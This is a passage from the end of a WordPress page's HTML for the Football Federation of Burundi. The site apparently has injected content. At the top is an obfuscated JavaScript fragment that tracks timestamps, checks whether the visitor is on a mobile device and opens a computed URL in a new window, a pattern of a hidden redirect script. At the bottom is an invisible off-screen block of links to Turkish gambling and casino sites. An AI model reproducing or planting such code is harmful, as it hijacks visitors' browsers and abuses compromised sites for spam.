Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"5ca42dadad","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>